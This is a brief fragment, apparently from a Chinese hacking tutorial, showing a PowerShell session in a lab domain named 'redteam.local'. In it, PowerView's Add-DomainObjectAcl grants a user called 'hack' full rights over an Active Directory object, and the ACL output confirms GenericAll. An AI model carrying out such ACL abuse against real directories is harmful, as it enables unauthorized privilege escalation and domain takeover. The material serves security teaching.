 PS C:\Users\Administrator\Desktop> Add-DomainObjectAcl -TargetIdentity '5100c627-f060-498d-b05d-c36548967878' -PrincipalIdentity hack -Rights All
PS C:\Users\Administrator\Desktop> Get-DomainObjectAcl -Identity itsec | ?{$_.SecurityIdentifier -match "S-1-5-21-151877218-3666268517-4145415712-1123"}
ObjectDN : CN=itsec,CN=Users,DC=redteam,DC=local
ObjectSID : S-1-5-21-151877218-3666268517-4145415712-1107
ActiveDirectoryRights : GenericAll
BinaryLength : 36
AceQualifier : AccessAllowed
IsCallback : False
OpaqueLength : 0
AccessMask : 983551
SecurityIdentifier : S-1-5-21-151877218-3666268517-4145415712-1123
AceType : AccessAllowed
AceFlags : None
IsInherited : False
InheritanceFlags : None
PropagationFlags : None
AuditFlags : None
HACK学习呀